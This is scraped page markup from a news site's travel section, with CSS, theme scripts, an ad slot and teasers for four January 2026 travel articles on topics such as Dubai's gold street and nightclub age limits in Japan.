<style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:block}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:table}@media (min-width:768px){.tdi_168{margin-left:-40px;margin-right:-40px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_168{margin-left:-30px;margin-right:-30px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_168{margin-left:-15px;margin-right:-15px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_168{margin-bottom:80px!important}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:50px!important}}@media (max-width:767px){.tdi_168{margin-bottom:55px!important}}</style><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_170{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_172  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_172{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_172,.tdi_172 .tdc-inner-columns{display:block}.tdi_172 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_172.tdc-row-content-vert-center,.tdi_172.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_172.tdc-row-content-vert-bottom,.tdi_172.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_172.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_172.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_172{margin-top:-5px!important;margin-bottom:10px!important}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:20px!important}}@media (max-width:767px){.tdi_172{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_174  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174 .vc_column-inner>.wpb_wrapper,.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_175 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_175"   >
<style>.tdi_175{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-right:15px!important}}@media (max-width:767px){.tdi_175{margin-right:16px!important}}</style>
<style>.tdi_175 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_175 i,.tdi_175 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_175{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_175 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_175 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_175 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_176{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_176:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_176 svg{fill:#666666}.tdi_176 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-airplane tdi_176 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_177 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_177" >
<style>@media (max-width:767px){.tdi_177{margin-top:9px!important}}</style>
<style>.tdi_177{text-align:left!important}.tdi_177 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_177 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Travel</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_178 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:0px!important}</style>
<style>.tdi_178 .td-image-wrap{padding-bottom:65%}.tdi_178 .entry-thumb{background-position:center 50%}.tdi_178 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:1}body .tdi_178 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_178 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_178 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_178 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_178 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_178 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_178 .td-post-vid-time{display:block}.tdi_178 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_178 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_178 .td-read-more{display:none}.tdi_178 .td-author-date{display:inline}.tdi_178 .td-post-author-name{display:none}.tdi_178 .td-post-date,.tdi_178 .td-post-author-name span{display:inline-block}.tdi_178 .entry-review-stars{display:inline-block}.tdi_178 .td-icon-star,.tdi_178 .td-icon-star-empty,.tdi_178 .td-icon-star-half{font-size:15px}.tdi_178 .td-module-comments{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_178 .td-post-category{background-color:#666666;color:#000000}.tdi_178 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_178 .td-module-title a{color:#aaaaaa}.tdi_178 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_178 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_178 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_178 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 30px}.tdi_178 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_178 .td-module-container:before{bottom:-15px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_178 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 20px}.tdi_178 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_178 .td-module-container:before{bottom:-12.5px}.tdi_178 .td-excerpt{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_178 .td-image-wrap{padding-bottom:55%}.tdi_178 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:column}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:auto}.tdi_178 .td-module-meta-info{padding:18px 0 0}.tdi_178 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_178 .td-module-container:before{bottom:-21px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_178 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_178 = new tdBlock();
block_tdi_178.id = "tdi_178";
block_tdi_178.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"69","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_txt_hover":"#eeeeee","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_178","tdc_css_class":"tdi_178","tdc_css_class_style":"tdi_178_rand_style"}';
block_tdi_178.td_column_number = "2";
block_tdi_178.block_type = "td_flex_block_1";
block_tdi_178.post_count = "4";
block_tdi_178.found_posts = "1925";
block_tdi_178.header_color = "";
block_tdi_178.ajax_pagination_infinite_stop = "";
block_tdi_178.max_num_pages = "482";
tdBlocksArray.push(block_tdi_178);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_178 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/paved-with-gold-dubai-announced-plans-to-construct-a-street-made-with-literal-gold"  rel="bookmark" class="td-image-wrap " title="Paved with gold: Dubai announced plans to construct a street made with literal gold" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_ee54a3d9-aaab-599d-b9cc-13c1f446aa6a-9629928-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/paved-with-gold-dubai-announced-plans-to-construct-a-street-made-with-literal-gold"  rel="bookmark" title="Paved with gold: Dubai announced plans to construct a street made with literal gold">Paved with gold: Dubai announced plans to construct a street made with literal gold</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T01:03:46-05:00" >January 29, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/upper-age-limits-for-clubs-are-common-in-south-korea-now-japan-is-following-suit"  rel="bookmark" class="td-image-wrap " title="Upper age limits for clubs are common in South Korea. Now Japan is following suit" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_6a2be928-47ca-5fe3-a493-e07120f4be81-9629642-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/upper-age-limits-for-clubs-are-common-in-south-korea-now-japan-is-following-suit"  rel="bookmark" title="Upper age limits for clubs are common in South Korea. Now Japan is following suit">Upper age limits for clubs are common in South Korea. Now Japan is following suit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:40:52-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">While minimum age restrictions are commonplace around the world for establishments serving alcohol, upper age limits are a rarity. 
So it’s no surprise that...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/whirling-dervishes-sand-covered-elephants-and-sukhothai-at-dawn-2025s-best-travel-photos-revealed"  rel="bookmark" class="td-image-wrap " title="Whirling dervishes, sand-covered elephants and Sukhothai at dawn: 2025’s best travel photos revealed" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_7e1d50f7-5041-56ae-98f5-cd64d4d2135e-9626652-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/whirling-dervishes-sand-covered-elephants-and-sukhothai-at-dawn-2025s-best-travel-photos-revealed"  rel="bookmark" title="Whirling dervishes, sand-covered elephants and Sukhothai at dawn: 2025’s best travel photos revealed">Whirling dervishes, sand-covered elephants and Sukhothai at dawn: 2025’s best travel photos revealed</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T01:00:03-05:00" >January 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/this-middle-eastern-city-has-just-been-named-a-tourism-capital-for-2026"  rel="bookmark" class="td-image-wrap " title="This Middle Eastern city has just been named a tourism capital for 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_f2c59606-f99c-51ad-abf2-0ae842c44a73-9626609-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/this-middle-eastern-city-has-just-been-named-a-tourism-capital-for-2026"  rel="bookmark" title="This Middle Eastern city has just been named a tourism capital for 2026">This Middle Eastern city has just been named a tourism capital for 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:06:15-05:00" >January 26, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_181 td_block_template_12">
<style>.tdi_181{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:30px!important}}@media (max-width:767px){.tdi_181{margin-bottom:35px!important}}</style>
<style>.tdi_181.td-a-rec{text-align:center}.tdi_181.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_181 .td-element-style{z-index:-1}.tdi_181 .td_spot_img_all img,.tdi_181 .td_spot_img_tl img,.tdi_181 .td_spot_img_tp img,.tdi_181 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB2 -->
<div id='div-gpt-ad-1609309160207-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609309160207-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_182 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_182" >
<style>.tdi_182{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:30px!important}}@media (max-width:767px){.tdi_182{margin-bottom:35px!important}}</style>
<style>.tdi_182 .td-image-wrap{padding-bottom:105%}.tdi_182 .entry-thumb{background-position:center 50%}.tdi_182 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_182 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_182 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_182 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_182 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_182 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_182 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_182 .td-post-vid-time{display:block}.tdi_182 .td-post-category:not(.td-post-extra-category){display:none}.tdi_182 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_182 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_182 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_182 .td-read-more{display:none}.tdi_182 .td-author-date{display:inline}.tdi_182 .td-post-author-name{display:none}.tdi_182 .entry-review-stars{display:none}.tdi_182 .td-icon-star,.tdi_182 .td-icon-star-empty,.tdi_182 .td-icon-star-half{font-size:15px}.tdi_182 .td-module-comments{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_182 .td-module-title a{color:#dddddd}.tdi_182 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_182 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_182 